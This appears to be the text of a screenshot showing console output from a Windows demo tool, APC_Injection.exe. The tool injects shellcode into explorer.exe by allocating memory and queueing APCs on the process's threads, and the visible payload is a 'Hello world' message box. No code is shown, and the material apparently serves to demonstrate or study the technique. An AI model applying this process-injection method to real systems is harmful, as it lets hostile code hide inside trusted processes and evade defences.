 Windows PowerShell
PS C:\Users\IEUser\Desktop> .\APC_Injection.exe explorer.exe
[+] Getting list of active processes...
[+] Trying to find explorer.exe in the list...
[+] Found process explorer.exe with PID 328
[+] Opening chosen process...
[+] Allocating 434 bytes in remote process..
[+] Writing shellcode at 0x00000000032E0000
[+] Getting list of all threads in the system...
[+] Getting list of active threads in target process...
[+] Queueing APC for thread 1acc...
[+] Queueing APC for thread 1bf0...
PS C:\Users\IEUser\Desktop>
Message
Hello world
OK